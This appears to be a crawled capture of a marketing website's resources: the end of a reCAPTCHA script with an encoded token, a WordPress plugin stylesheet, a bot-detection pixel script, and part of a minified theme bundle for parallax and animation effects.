oCGcKywrp1KcKmWsOzw4PDg8OObx/CsMOAw6ZMw7VQw5jCpwR+V2PDncONw7PCkDdqSsOMwpfCi8K+aDfCoMOyw71YVMOfw5cVB8Kww5ksC8K8VhjCmMK1J8OJN3fDoWtFwoEAa0LCscKZwqLDn8OwwpHDi8OrWUw1w5zDisK5woYXd3rDgcK3Y0PDgcOAVE/[base64]/DlsKzE8KWdsKhc8K0V8Kbw754wrxRw6wew6oYw6EFJmLDixXCpy11w4QOwo0eDDLDicKbwpzCs8KhDkjDrFjDvMKjwrDDqTFhw5fCmsKyLcKSG8Otw63DuDBXwrPCnVTCq8O2wpLDiMO7FcKyI1lxw5/Cm2NZwogNwooSNWx1U33Dl8OtwpZkYQ1/[base64]/FsO4Ej7CjEoywrvDpMOYI0TDvSxYw75qfSRHbFDCgMOdBgsCw5FkwrcnazJ9eUwow6TDmMKHwplXwrk9CkkOf8K4fQ8vNcKxwpPCnsKFQcO3Y8Kow4fCn8KwAMOnGcKgw6s3w6o9wpzCpMK4w7wzwrJCw5vCisKZAcKSX8KpWCvDgsKYw64sEWLCrcONPXTDoD/CtknCp3wXfjHCqBHDumlWPBZ3UMOER8OEw4tFD2rCo1hJCcKlQDtbwqVEw57Dt8KkH8KtwrzCs8KHwqd9w6IbCsKdLXnCqcOCTMOgw5XDgBHDlcKhwr45AsOqMy/CkMOBMWdzF8OIwrnCnBLDnsKHA2oBw4TDoizCt8KLwqnDn8KtIlTDgcKcw6PCkWXCvAEnw4bDocO0w7kkw6JJwqvDu8K9w6XDtVnDnsOOwp7Dv24mw6sjw7F2wprDsMK5HcKvw68zf8OhTcKkQzHDmMKcwrIuw77CijrCpQk/XwvCqRoRwq/DrxMiTBjCnivCnMO0TMKIwp06Rh/DlcKDNWoPw4LCisOYw7/ChsKDUMOuwr9CFmPCmcOLdjkWw6rCmGbCpcK6w6nCp0DDsHbCu8KNUFRwF8OIw7EMKkXDp8OgwpIHBXLClsKIdcKUEBNvG8KfXRQBOMKbd8K+HVgyfcKww5HCr8OCMsKsNgUnwqDCgAoDw53DlCTDhcKlwoMGVFrDvcKrQcKYTcKXU8KbHCZhwowuw4XCmQ/DqsOnDk/ChMKvw5fDmMKeesKwIxMbPsKDwqXCpAYnUmsewobDusK5IMOCK1dZAsOywqDDusK7w5AGw7DDkMKNJQ/[base64]/CmCDCpcKzwqR5wpoAwo4nV8KXwq9fw5hRI0fCisO5wqXCtsOjwpfDtcO0wqvDglnCjsKqw4oPw6M1w7DDjV/[base64]/[base64]/w7PCnA/ChlVSw6tDw7AnMkdfw73ChgHDjgzDhsKdwo4dw4obIcO8w50ww6LCpsOyKwrDq8OXEMO6a8Kzw4/CuMOyw6vCqmLDtgUFFQHChCBiA1bCucO/w5IPwpTDm8K3wp/DgAs8wqUvMRrDjykkwr/DizzDjkxfw6rDrEfDsgDCgMO5w4gzBcOQE8KUw4/CqMK8dDsPw4TDoMKvClE3XsOhRyvCtSIAw7nDiUx8UcKewpNaKmnDsERlwo7Ci8OXwrZcwpVowqrCoMO2wrhRVFPCjAI9wphMw73Dt8KJMsKJw47DoMKaMUhJw5guNMKwICfCoHIsew7Cl8KlRRvDusKew7/DiShnwr/[base64]/[base64]/w58DNcKIOjTDk8OgLSvDscKOwpvClDrCucOudwx6OcOuw7bDsGoew4fCt8KeVcOlw5p9GMKzezHCosKrw6fDvyfCnDhrwp4FPkp9wpfCgyVSw4VGw5/[base64]/DhlvCvwHCpVLCtRIqwrABw5M7TMO0w6EYcDVSwrrDpT3DtMOmRcKyP3jDvMKBw4rCuHwwwoIhesOVw50Lw4NXAMKLW8Kow4pdfU8MIcKCw4Fnc8OBw7/CvMOnUcKONcOow4DClDU1YikMw6ksDlTCgXvDt31rwoLDnBxUesKCw7/DkcOzwocnw5rCnWxzE8KXDsKkwqNRw6vDu8OewqDCmMKVw6zCr8KXQlLCjjpUSsK1PVZDQcORFsKwwovCgMODRQjCkFrCgBjCvjFuwo9Fw79GPMOEwpDDhmAXEndIw6UyGw9AwrDChm1Pw54qw55qwpovXsOiQnNsw4jDk0/DnsKJw6/Cp8KBw5NjCgLCk2olw4fCqsOswq8PwoE9wrfDuXnDoWnCgsOmdcKPwrAfQghxX8OJVMKUYgJVZ2F6WcOJCMOLVcOSw4YDDxVAwoTCp8O/YcOFHsO7wqPCo8Kzw5zCmRfDkG4iKsO6XcKECMO+FMO6FMKFw5ozwr9UwpbDvsO1ZDR8SMKmw47DoH/DpEZ3IsKxHho+BlHDoz8aExvDlyHDo8OtwonCiVo8wpTCq1xQSV9ndMOfwowvw5Zcw4h0HkTCtHM4wpVaR0PCvRXDigfDk8Ogw5TClSNtBMOiwpXDhMOLM2c+UBhJwqA7asOmwrzDnG1WwqghYyYVw6NLw5/[base64]/Dv3jDphLDgHPCmkVSw48Dw79Uw7hjw48Ww7zDl8O0a8KQeMKVwqHCpcOEwpV9SsOBF1PCrcKlwozCv8K/wrgJf0rCqEXCuMODGz4Nw6vDncKUVTvCtVLDpR5Ow5HCucOCeBJ2Z2ofwr8Hw4vChDkWw7p3esOqwq4+w40/w4vCsgBqw6ljwqHDqmhFAMKFDMOREUzDiH9VfsKlwrpBwrLCrxtowqZxwpYqWsKYw69WwrnDksOYwqsSRxfCsFfCosKsS1LCj8KgQHHCsMOcwp8beHAlAAxWwrE0VsKRBFkMTX83FcKOdsK1w5QMdyDDgW9Gw7Yiwpx8w4TCj2/Cn8OFX0E2G8K5Emt+OkjDj1ZsLsONw7QvZsKSXHTCh3UPDRDDgcOVw6jDhMKew6LDmXPDsMK+IlzCvcO/[base64]/w610w68pw6l6F0DDusOGUC/[base64]/CkHkxw4oAw6nDjTfDh8OPw5HCmH00w4h/w4MYU8Kiwq3DqTfDs35qX316wprCjTvDkgvDgwx5wozCnCLCs2MTwqg8w6XDjwPCu8KkW8KIworDj8OAw6wKUB1fw6hlEcKTwrXDpEnCgcKPw7cOwrrDncKywonCpXphwovCkn9PLcKOajVewp/ClMOlwrTCjGp4e8K4f8O0w7VfVsOICXpCwrgUacOHw4IPw5waw6zDskM6wqzDpsKnw4jChsONKEQ2U8OhHzXDr2PDhQEawrvCu8KJwrPDrj3DlsKZDxjDiMKtwqbCtcO5chDDl0TCgQtGw7nDjcOgfcKsWcKjwpxXwpDDiMKwwrlXw6PDsMKjw77CnmHDpFd/EcOUwqlAe0DChsKWwpTCosOIwozDmk/DtMOVwoXCjDfDicOrw5zCm8KfwrBpHwYUMsKBwp9Aw496BcK1Jx9pBMKyOzbCgMK6P8KgwpXChX7CkEZ+AmZsw7rDoSEHaGLCpMK+ABTDtMOZwpNef3DCuRPDq8Klw5AAw7/[base64]/CsC05w4HDpsO9w5hrwpTCrjfCgyvCvsO0VsKaA8KMw7IpwocowqDCssO1OANRVWDCksK8w4MBwo7DqFtuw5pzPMOFwqbDm8KmQ8Kzwo7DrsO8w5Yaw7ZkIl5vwpYCDg7CkA7DmsOREk/CoHHDo1liBcOqwrLDmEIKwqnCvMKVPhVfw7nDscOmW8KsKTPDsz/CljYiwpFQJhHChsOpwo45eVfDtzLCrsOpE2TDk8K+BDZXEMK5HjZjwqvDtMKEWyEmw7Z0aAoiw6QsJxfDh8Krwp1QOcOZw7bCj8OFKCbCnsO/w6HDiivDssO3w7EQw70pH1HCvMK1J8OGfxLCgcK/CybCtsONwoZ7fhg1wq4ESVVRXMOnwr1jwq7CqMOBw51Scz/DkF05wp1Pw5MIw48Mwrocw43DpsOYw5kJZMKUGn3Cn8KJwqs3w5rDpFnDqsOZw5QSFnlKw6jDu8K7w5pFERBfw7TCjyfCk8OzdsKkw6bDuQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,704],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://offalerts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Yefxla+lkplDaZ1Hg5VAovWdBumCjRbB1A6LtLnV8b4\\u003d\x22,1,0,null,1,1767634846233,0,0,[144,80,59],null,[22,246,119,253,169],\x22RC-4ydyqhU40ZN9Qw\x22,null,null,null,null,null,\x220dAFcWeA4l2pvP5TNw_zt3iInotN0eU95qURwGmmvHW3J7vkv5nMx5l5IS0in_gUpxcZ_IpGkgk9BgpOoguykbbBCifohAiWyr4g\x22,1767717646246]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://offalerts.com/wp-content/plugins/zapier_integrations_offalerts//style.css?ver=6.8.3
body_size: 161
content:
.integration-container {
    margin-right: auto;
    margin-left: auto;
    padding-top: 50px;
    padding-bottom: 50px;
  }
.integration-container .btn{
    text-decoration: none !important;
    font-size: 2rem;
    padding: 10px 20px;
    margin-top:20px;
}
.integration-breadcrumbs a{
  text-decoration: none !important;
}
.integrations-container input{
  border-radius: 5px !important;
  outline: none;
	border:1px solid grey;
	padding:10px;
	margin-left:0;
	width:calc(100% - 2rem);
}
.integration-content .btn{
font-size:1rem !important}
.integration-list{
  list-style-type: none;
  margin-left: 0;
	padding:0;
}
.integration-elem-title{
  font-size:20px;
  text-decoration: none !important;
}
.integration-elem-title small{
  font-weight: 500;
}
.integration-elem{
  border-radius: 10px;
}
.integration-elem:hover{
  background-color: rgba(75,215,158,.5);
  color: #0d7249;
  box-shadow: 0 4px 15px -4px rgba(13,114,73,.2);
}
.integration-list a{
  text-decoration: none !important;

}
  .integration-container .integration-title{
      display: flex;
      align-items: center;
      align-content: center;
      margin-bottom: 50px;
	  color: #fff;	  
  }
  .integration-container .integration-title h1{
      margin: 0px;
      margin-left: 10px;
  }
  .integration-container img{
      object-fit: contain;
      max-width: 100px;
  }
  .integration-container h1{
      font-size:4rem;
	  color: #fff;
  }

--- FILE ---
content_type: application/javascript
request_url: https://app.kfactors.org/pixel/lgfuvyz74s1m5zk17aguoi7a37gwbfnt
body_size: -103
content:
console.log('K Factors (https://app.kfactors.org/): Bot detected.')

--- FILE ---
content_type: application/javascript
request_url: https://offalerts.com/wp-content/themes/thesaasx/assets/js/page.min.js?ver=1.1.5
body_size: 16124
content:
!function(o){var n={};function i(e){if(n[e])return n[e].exports;var t=n[e]={i:e,l:!1,exports:{}};return o[e].call(t.exports,t,t.exports,i),t.l=!0,t.exports}i.m=o,i.c=n,i.d=function(e,t,o){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(i.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)i.d(o,n,function(e){return t[e]}.bind(null,n));return o},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=0)}([function(e,t,o){o(1),o(5),o(6),o(7),o(8),o(9),o(10),o(13),o(14),o(15),o(16),o(17)},function(e,t,o){o(2),o(3),o(4)},function(e,t){var o,n,i;window.$=window.jQuery,o=jQuery,n=window,i={vendors:[],body:o("body"),navbar:o(".navbar"),header:o(".header").length?o(".header"):o(".main-content .section:first"),footer:o(".footer"),defaults:{googleApiKey:null,googleAnalyticsKey:null,reCaptchaV3SiteKey:null,reCaptchaSiteKey:null,reCaptchaLanguage:null,disableAOSonMobile:!0,smoothScroll:!1},init:function(){i.initVendors(),i.initBind(),i.initDrawer(),i.initFont(),i.initForm(),i.initMailer(),i.initModal(),i.initNavbar(),i.initOffcanvas(),i.initPopup(),i.initScroll(),i.initSection(),i.initSidebar(),i.initVideo(),o('[data-provide="anchor"]').each(function(){var e=o(this);e.append('<a class="anchor" href="#'+e.attr("id")+'"></a>')})},initVendors:function(){i.vendors.forEach(function(e){var t=n.page["init"+e];"function"==typeof t&&t()})},registerVendor:function(e){i.vendors.push(e)}},n.page=i,$(function(){})},function(e,t){var o;o=jQuery,page.registerVendor("Jquery"),page.initJquery=function(){var e=document.head.querySelector('meta[name="csrf-token"]');e&&o.ajaxSetup({headers:{"X-CSRF-TOKEN":e.content}})},jQuery.fn.hasDataAttr=function(e){return $(this)[0].hasAttribute("data-"+e)},jQuery.fn.dataAttr=function(e,t){return null==$(this)[0]?t:$(this)[0].getAttribute("data-"+e)||t},jQuery.expr[":"].search=function(e,t,o){return 0<=$(e).html().toUpperCase().indexOf(o[3].toUpperCase())},jQuery.fn.outerHTML=function(){var e="";return this.each(function(){e+=$(this).prop("outerHTML")}),e},jQuery.fn.fullHTML=function(){var e="";return $(this).each(function(){e+=$(this).outerHTML()}),e},jQuery.fn.scrollToEnd=function(){return $(this).scrollTop($(this).prop("scrollHeight")),this}},function(e,t){var o;o=jQuery,page.registerVendor("Bootstrap"),page.initBootstrap=function(){o('[data-toggle="tooltip"]').tooltip(),o('[data-toggle="popover"]').popover(),o(document).on("click",".custom-checkbox",function(){var e=o(this).children(".custom-control-input").not(":disabled");e.prop("checked",!e.prop("checked")).trigger("change")}),o(document).on("click",".custom-radio",function(){o(this).children(".custom-control-input").not(":disabled").prop("checked",!0).trigger("change")})}},function(e,t){jQuery,page.registerVendor("AOS"),page.initAOS=function(){var e={offset:220,duration:1500};page.defaults.disableAOSonMobile&&(e.disable="mobile"),AOS.init(e)}},function(e,t){var a,s,l;function o(n,e){var t=s(n),a=n.getContext("2d"),o={star:{color:"rgba(255, 255, 255, .5)",width:1},line:{color:"rgba(255, 255, 255, .5)",width:.2},position:{x:0,y:0},width:l.innerWidth,height:l.innerHeight,velocity:.1,length:100,distance:120,radius:150,stars:[]},r=s.extend(!0,{},o,e);function i(){this.x=Math.random()*n.width,this.y=Math.random()*n.height,this.vx=r.velocity-.5*Math.random(),this.vy=r.velocity-.5*Math.random(),this.radius=Math.random()*r.star.width}i.prototype={create:function(){a.beginPath(),a.arc(this.x,this.y,this.radius,0,2*Math.PI,!1),a.fill()},animate:function(){var e;for(e=0;e<r.length;e++){var t=r.stars[e];t.y<0||t.y>n.height?(t.vx=t.vx,t.vy=-t.vy):(t.x<0||t.x>n.width)&&(t.vx=-t.vx,t.vy=t.vy),t.x+=t.vx,t.y+=t.vy}},line:function(){var e,t,o,n,i=r.length;for(o=0;o<i;o++)for(n=0;n<i;n++)e=r.stars[o],t=r.stars[n],e.x-t.x<r.distance&&e.y-t.y<r.distance&&e.x-t.x>-r.distance&&e.y-t.y>-r.distance&&e.x-r.position.x<r.radius&&e.y-r.position.y<r.radius&&e.x-r.position.x>-r.radius&&e.y-r.position.y>-r.radius&&(a.beginPath(),a.moveTo(e.x,e.y),a.lineTo(t.x,t.y),a.stroke(),a.closePath())}},this.createStars=function(){var e,t,o=r.length;for(a.clearRect(0,0,n.width,n.height),t=0;t<o;t++)r.stars.push(new i),(e=r.stars[t]).create();e.line(),e.animate()},this.setCanvas=function(){n.width=r.width,n.height=r.height},this.setContext=function(){a.fillStyle=r.star.color,a.strokeStyle=r.line.color,a.lineWidth=r.line.width},this.setInitialPosition=function(){e&&e.hasOwnProperty("position")||(r.position={x:.5*n.width,y:.5*n.height})},this.loop=function(e){e(),l.requestAnimationFrame(function(){this.loop(e)}.bind(this))},this.bind=function(){t.on("mousemove",function(e){r.position.x=e.pageX-t.offset().left,r.position.y=e.pageY-t.offset().top})},this.init=function(){this.setCanvas(),this.setContext(),this.setInitialPosition(),this.loop(this.createStars),this.bind()}}a=jQuery,page.registerVendor("Constellation"),page.initConstellation=function(){var i=120;a(window).width()<700&&(i=25),a(".constellation").each(function(){var e=a(this),t=e.dataAttr("color","rgba(255, 255, 255, .8)"),o=e.dataAttr("length",150),n=e.dataAttr("radius",150);"dark"==t&&(t="rgba(0, 0, 0, .6)"),e.constellation({distance:i,length:o,radius:n,star:{color:t,width:1},line:{color:t,width:.2}})})},
/*!
 * Mantis.js / jQuery / Zepto.js plugin for Constellation
 * @version 1.2.2
 * @author Acauã Montiel <contato@acauamontiel.com.br>
 * @license http://acaua.mit-license.org/
 */
s=$,l=window,s.fn.constellation=function(e){return this.each(function(){new o(this,e).init()})}},function(e,t){var n;n=jQuery,page.registerVendor("Countdown"),page.initCountdown=function(){n("[data-countdown]").each(function(){var e=n(this),t="",o={textDay:"Day",textHour:"Hour",textMinute:"Minute",textSecond:"Second"};o=n.extend(o,page.getDataOptions(e)),t+='<div class="row gap-x-4">',t+='<div class="col"><h5>%D</h5><small>'+o.textDay+"%!D</small></div>",t+='<div class="col"><h5>%H</h5><small>'+o.textHour+"%!H</small></div>",t+='<div class="col"><h5>%M</h5><small>'+o.textMinute+"%!M</small></div>",t+='<div class="col"><h5>%S</h5><small>'+o.textSecond+"%!S</small></div>",t+="</div>",e.hasDataAttr("format")&&(t=e.data("format")),e.countdown(e.data("countdown"),function(e){n(this).html(e.strftime(t))})})}},function(e,t){var n;n=jQuery,page.registerVendor("Countup"),page.initCountup=function(e){var t='[data-provide~="countup"]:not(.counted)';void 0!==e&&(t=e),n(t).each(function(){var t=n(this),e={};e=n.extend(e,page.getDataOptions(t));var o={startVal:t.dataAttr("from",0),endVal:t.dataAttr("to",0),options:e};o=n.extend(o,page.getDataOptions(t)),t.waypoint({handler:function(e){t.countup(o).addClass("counted")},offset:"100%"})})},$.fn.countup=function(e){if("function"==typeof CountUp){var o={startVal:0,decimals:0,duration:4};if("number"==typeof e)o.endVal=e;else{if("object"!=typeof e)return void console.error("countUp-jquery requires its argument to be either an object or number");$.extend(o,e)}return this.each(function(e,t){new CountUp(t,o.startVal,o.endVal,o.decimals,o.duration,o.options).start()}),this}console.error("countUp.js is a required dependency of countUp-jquery.js.")}},function(e,t){var s;s=jQuery,page.registerVendor("Granim"),page.initGranim=function(){s("[data-granim]").each(function(){var e=s(this),t=e.data("granim").split(","),o=[],n=[1,1],i=t.length;if(0<i)if(-1<t[0].indexOf("-")){for(var a=0;a<i;a++)o[a]=t[a].split("-");for(a=0;a<o[0].length;a++)n[a]=1}else for(a=0;a<i/2;a++)o[a]=[t[2*a],t[2*a+1]];var r={element:e[0],name:"granim",direction:e.dataAttr("direction","left-right"),isPausedWhenNotInView:!0,opacity:n,states:{"default-state":{gradients:o,transitionSpeed:5e3,loop:!0}}};e.hasDataAttr("opacity")&&(r.opacity=e.data("opacity").split(",")),e.hasDataAttr("image")&&(r.image={source:e.dataAttr("image",""),position:["center","center"],stretchMode:["stretch-if-bigger","stretch-if-bigger"],blendingMode:"multiply"}),new Granim(r)})}},function(e,t,o){var n;o(11),o(12),n=jQuery,page.registerVendor("Jarallax"),page.initJarallax=function(){n("[data-parallax]").each(function(){var e=n(this),t={imgSrc:e.data("parallax"),speed:.3};e.hasClass("header")&&(t.speed=.6),t=n.extend(t,page.getDataOptions(e)),e.jarallax(t)}),n("[data-video]").each(function(){var e=n(this),t={videoSrc:e.data("video"),speed:1};-1<t.videoSrc.indexOf("mp4:")&&(t.speed=.5),t=n.extend(t,page.getDataOptions(e)),e.jarallax(t)})}},function(e,t){function i(e){if(n[e])return n[e].exports;var t=n[e]={i:e,l:!1,exports:{}};return o[e].call(t.exports,t,t.exports,i),t.l=!0,t.exports}var o,n;n={},i.m=o=[,,function(e,t,o){"use strict";e.exports=function(e){"complete"===document.readyState||"interactive"===document.readyState?e.call():document.attachEvent?document.attachEvent("onreadystatechange",function(){"interactive"===document.readyState&&e.call()}):document.addEventListener&&document.addEventListener("DOMContentLoaded",e)}},,function(o,e,t){"use strict";(function(e){var t;t="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{},o.exports=t}).call(this,t(5))},function(e,t,o){"use strict";var n,i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"===("undefined"==typeof window?"undefined":i(window))&&(n=window)}e.exports=n},,,,,,function(e,t,o){e.exports=o(12)},function(e,t,o){"use strict";var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=s(o(2)),a=o(4),r=s(o(13));function s(e){return e&&e.__esModule?e:{default:e}}var l=a.window.jarallax;if(a.window.jarallax=r.default,a.window.jarallax.noConflict=function(){return a.window.jarallax=l,this},void 0!==a.jQuery){var c=function(){var e=arguments||[];Array.prototype.unshift.call(e,this);var t=r.default.apply(a.window,e);return"object"!==(void 0===t?"undefined":n(t))?t:this};c.constructor=r.default.constructor;var d=a.jQuery.fn.jarallax;a.jQuery.fn.jarallax=c,a.jQuery.fn.jarallax.noConflict=function(){return a.jQuery.fn.jarallax=d,this}}(0,i.default)(function(){(0,r.default)(document.querySelectorAll("[data-jarallax]"))})},function(e,S,A){"use strict";(function(e){Object.defineProperty(S,"__esModule",{value:!0});var t=function(e,t,o){return t&&a(e.prototype,t),o&&a(e,o),e},d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=r(A(2)),n=r(A(14)),i=A(4);function a(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(e){return e&&e.__esModule?e:{default:e}}var l=-1<navigator.userAgent.indexOf("MSIE ")||-1<navigator.userAgent.indexOf("Trident/")||-1<navigator.userAgent.indexOf("Edge/"),s=function(){for(var e="transform WebkitTransform MozTransform".split(" "),t=document.createElement("div"),o=0;o<e.length;o++)if(t&&void 0!==t.style[e[o]])return e[o];return!1}(),g=void 0,h=void 0,c=void 0,u=!1,p=!1;function f(e){g=i.window.innerWidth||document.documentElement.clientWidth,h=i.window.innerHeight||document.documentElement.clientHeight,"object"!==(void 0===e?"undefined":d(e))||"load"!==e.type&&"dom-loaded"!==e.type||(u=!0)}f(),i.window.addEventListener("resize",f),i.window.addEventListener("orientationchange",f),i.window.addEventListener("load",f),(0,o.default)(function(){f({type:"dom-loaded"})});var m=[],y=!1;function v(){if(m.length){c=void 0!==i.window.pageYOffset?i.window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop;var t=u||!y||y.width!==g||y.height!==h,o=p||t||!y||y.y!==c;p=u=!1,(t||o)&&(m.forEach(function(e){t&&e.onResize(),o&&e.onScroll()}),y={width:g,height:h,y:c}),(0,n.default)(v)}}function b(e){("object"===("undefined"==typeof HTMLElement?"undefined":d(HTMLElement))?e instanceof HTMLElement:e&&"object"===(void 0===e?"undefined":d(e))&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName)&&(e=[e]);for(var t=arguments[1],o=Array.prototype.slice.call(arguments,2),n=e.length,i=0,a=void 0;i<n;i++)if("object"===(void 0===t?"undefined":d(t))||void 0===t?e[i].jarallax||(e[i].jarallax=new k(e[i],t)):e[i].jarallax&&(a=e[i].jarallax[t].apply(e[i].jarallax,o)),void 0!==a)return a;return e}var w=!!e.ResizeObserver&&new e.ResizeObserver(function(e){e&&e.length&&(0,n.default)(function(){e.forEach(function(e){e.target&&e.target.jarallax&&(u||e.target.jarallax.onResize(),p=!0)})})}),x=0,k=(t(T,[{key:"css",value:function(t,o){return"string"==typeof o?i.window.getComputedStyle(t).getPropertyValue(o):(o.transform&&s&&(o[s]=o.transform),Object.keys(o).forEach(function(e){t.style[e]=o[e]}),t)}},{key:"extend",value:function(o){var n=arguments;return o=o||{},Object.keys(arguments).forEach(function(t){n[t]&&Object.keys(n[t]).forEach(function(e){o[e]=n[t][e]})}),o}},{key:"getWindowData",value:function(){return{width:g,height:h,y:c}}},{key:"initImg",value:function(){var e=this,t=e.options.imgElement;return t&&"string"==typeof t&&(t=e.$item.querySelector(t)),t instanceof Element||(t=null),t&&(e.options.keepImg?e.image.$item=t.cloneNode(!0):(e.image.$item=t,e.image.$itemParent=t.parentNode),e.image.useImgTag=!0),!(!e.image.$item&&(null===e.image.src&&(e.image.src=e.css(e.$item,"background-image").replace(/^url\(['"]?/g,"").replace(/['"]?\)$/g,"")),!e.image.src||"none"===e.image.src))}},{key:"canInitParallax",value:function(){return s&&!this.options.disableParallax()}},{key:"init",value:function(){var e=this,t={position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden",pointerEvents:"none"},o={};if(!e.options.keepImg){var n=e.$item.getAttribute("style");if(n&&e.$item.setAttribute("data-jarallax-original-styles",n),e.image.useImgTag){var i=e.image.$item.getAttribute("style");i&&e.image.$item.setAttribute("data-jarallax-original-styles",i)}}if("static"===e.css(e.$item,"position")&&e.css(e.$item,{position:"relative"}),"auto"===e.css(e.$item,"z-index")&&e.css(e.$item,{zIndex:0}),e.image.$container=document.createElement("div"),e.css(e.image.$container,t),e.css(e.image.$container,{"z-index":e.options.zIndex}),l&&e.css(e.image.$container,{opacity:.9999}),e.image.$container.setAttribute("id","jarallax-container-"+e.instanceID),e.$item.appendChild(e.image.$container),e.image.useImgTag?o=e.extend({"object-fit":e.options.imgSize,"object-position":e.options.imgPosition,"font-family":"object-fit: "+e.options.imgSize+"; object-position: "+e.options.imgPosition+";","max-width":"none"},t,o):(e.image.$item=document.createElement("div"),e.image.src&&(o=e.extend({"background-position":e.options.imgPosition,"background-size":e.options.imgSize,"background-repeat":e.options.imgRepeat,"background-image":'url("'+e.image.src+'")'},t,o))),"opacity"!==e.options.type&&"scale"!==e.options.type&&"scale-opacity"!==e.options.type&&1!==e.options.speed||(e.image.position="absolute"),"fixed"===e.image.position)for(var a=0,r=e.$item;null!==r&&r!==document&&0===a;){var s=e.css(r,"-webkit-transform")||e.css(r,"-moz-transform")||e.css(r,"transform");s&&"none"!==s&&(a=1,e.image.position="absolute"),r=r.parentNode}o.position=e.image.position,e.css(e.image.$item,o),e.image.$container.appendChild(e.image.$item),e.onResize(),e.onScroll(!0),e.options.automaticResize&&w&&w.observe(e.$item),e.options.onInit&&e.options.onInit.call(e),"none"!==e.css(e.$item,"background-image")&&e.css(e.$item,{"background-image":"none"}),e.addToParallaxList()}},{key:"addToParallaxList",value:function(){m.push(this),1===m.length&&v()}},{key:"removeFromParallaxList",value:function(){var o=this;m.forEach(function(e,t){e.instanceID===o.instanceID&&m.splice(t,1)})}},{key:"destroy",value:function(){var e=this;e.removeFromParallaxList();var t=e.$item.getAttribute("data-jarallax-original-styles");if(e.$item.removeAttribute("data-jarallax-original-styles"),t?e.$item.setAttribute("style",t):e.$item.removeAttribute("style"),e.image.useImgTag){var o=e.image.$item.getAttribute("data-jarallax-original-styles");e.image.$item.removeAttribute("data-jarallax-original-styles"),o?e.image.$item.setAttribute("style",t):e.image.$item.removeAttribute("style"),e.image.$itemParent&&e.image.$itemParent.appendChild(e.image.$item)}e.$clipStyles&&e.$clipStyles.parentNode.removeChild(e.$clipStyles),e.image.$container&&e.image.$container.parentNode.removeChild(e.image.$container),e.options.onDestroy&&e.options.onDestroy.call(e),delete e.$item.jarallax}},{key:"clipContainer",value:function(){if("fixed"===this.image.position){var e=this,t=e.image.$container.getBoundingClientRect(),o=t.width,n=t.height;e.$clipStyles||(e.$clipStyles=document.createElement("style"),e.$clipStyles.setAttribute("type","text/css"),e.$clipStyles.setAttribute("id","jarallax-clip-"+e.instanceID),(document.head||document.getElementsByTagName("head")[0]).appendChild(e.$clipStyles));var i="#jarallax-container-"+e.instanceID+" {\n           clip: rect(0 "+o+"px "+n+"px 0);\n           clip: rect(0, "+o+"px, "+n+"px, 0);\n        }";e.$clipStyles.styleSheet?e.$clipStyles.styleSheet.cssText=i:e.$clipStyles.innerHTML=i}}},{key:"coverImage",value:function(){var e,t=this,o=t.image.$container.getBoundingClientRect(),n=o.height,i=t.options.speed,a="scroll"===t.options.type||"scroll-opacity"===t.options.type,r=0,s=n;return a&&(i<0?(r=i*Math.max(n,h),h<n&&(r-=i*(n-h))):r=i*(n+h),1<i?s=Math.abs(r-h):i<0?s=r/i+Math.abs(r):s+=(h-n)*(1-i),r/=2),t.parallaxScrollDistance=r,e=a?(h-s)/2:(n-s)/2,t.css(t.image.$item,{height:s+"px",marginTop:e+"px",left:"fixed"===t.image.position?o.left+"px":"0",width:o.width+"px"}),t.options.onCoverImage&&t.options.onCoverImage.call(t),{image:{height:s,marginTop:e},container:o}}},{key:"isVisible",value:function(){return this.isElementInViewport||!1}},{key:"onScroll",value:function(e){var t=this,o=t.$item.getBoundingClientRect(),n=o.top,i=o.height,a={},r=o;if(t.options.elementInViewport&&(r=t.options.elementInViewport.getBoundingClientRect()),t.isElementInViewport=0<=r.bottom&&0<=r.right&&r.top<=h&&r.left<=g,e||t.isElementInViewport){var 